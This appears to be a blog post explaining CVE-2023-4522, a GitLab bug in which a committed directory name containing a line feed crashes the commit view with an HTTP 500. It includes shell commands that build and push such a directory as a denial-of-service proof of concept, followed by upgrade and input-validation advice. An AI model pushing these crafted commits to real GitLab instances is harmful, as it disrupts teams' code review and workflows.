
In the world of software development, even small bugs can lead to big headaches for organizations. That’s exactly what happened with CVE-2023-4522, a critical issue discovered in GitLab—the widely used web-based Git repository manager. In this post, we’ll break down what this vulnerability is, provide simple code examples, show how it can be exploited, and offer best practices to safeguard your environments. If you’re using GitLab 16.2. or later, you’ll want to read this carefully.
What is CVE-2023-4522?
CVE-2023-4522 is a vulnerability that affects all GitLab versions starting from 16.2., reported by the GitLab Security Team. The issue arises when a user commits a directory (“folder”) whose name contains a line feed character (LF, \n). If someone then tries to view the affected commit via the GitLab web interface, the application throws a HTTP 500 Internal Server Error. In the worst-case scenario, this could be leveraged for denial-of-service effects and possibly further attacks.
Reference
- GitLab Security Release Blog - CVE-2023-4522
Why is This a Problem?
HTTP 500 errors typically mean something went wrong on the server (GitLab's side). Since GitLab expects directory and file names to follow certain conventions, a line feed character (an invisible new line \n) within a directory name can “confuse” the backend, causing it to break the whole commit view. Attackers could potentially exploit this to crash pages or disrupt team workflows.
Step 1: Craft a Directory Name with a LF Character
Most graphical file explorers prevent you from using newlines in folder names. But on Unix-based systems, it’s possible via the terminal.
# Create a directory with a newline character in its name
mkdir "bad
dir"
Check with ls (some shells may display it as two lines due to the hidden newline)
ls
# output
bad
dir
Initialize the git repository, add the directory, and push it
git init mytestrepo
cd mytestrepo
# Add the oddly named directory
mkdir "bad
dir"
touch "bad
dir/file.txt"
git add .
git commit -m "Add directory with LF in name"
git remote add origin https://gitlab.example.com/user/mytestrepo.git
git push origin master
The Exploit: How an Attacker Might Use It
While on its own this doesn’t leak sensitive data or run arbitrary code, it can be used to crash or disrupt part of your GitLab instance. For projects where browsing commits is crucial (like code reviews), even a single malformed directory can stall work.
Potential attacks include
- Crashing crucial pages to disrupt CI/CD workflows.
Mitigation: How to Stay Safe
Update GitLab ASAP
The fix for CVE-2023-4522 was shipped promptly. If you’re running GitLab 16.2. or above and are not up to date, upgrade now:
- Upgrade instructions
Harden input validation for filenames
If you maintain other software that parses git repositories, ensure it sanitizes filenames against non-printable ASCII characters, like \n.
Monitor suspicious commits
Audit commit logs for directories with unusual characters.
References & Further Reading
- GitLab Security Release – CVE-2023-4522
- NIST NVD Entry for CVE-2023-4522
Final Thoughts
CVE-2023-4522 is a classic example of how unexpected user input can break even well-crafted software like GitLab. Staying on top of security releases and understanding how issues are exploited helps keep your code and teams safe. Always keep your systems up-to-date and remember: sometimes, it only takes a single invisible character to break an entire workflow!
Timeline
Published on: 08/30/2023 08:15:00 UTC
Last modified on: 09/01/2023 13:14:00 UTC